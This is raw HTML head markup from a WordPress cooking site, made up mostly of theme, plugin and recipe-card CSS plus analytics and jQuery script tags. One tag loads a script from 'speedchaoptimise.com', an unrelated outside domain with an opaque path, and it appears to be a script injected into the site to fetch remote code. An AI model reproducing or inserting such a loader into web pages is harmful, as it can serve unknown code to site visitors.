article{width:100%;margin-left:0;margin-right:0;margin-bottom:40px;padding-bottom:40px}.post-layout-ten.rightsidebar .site-main article{width:100%}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.lazyload{opacity:0}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/6728901c80a3c5c1205905068f57ca02.css?ver=a4feb" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/tags/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
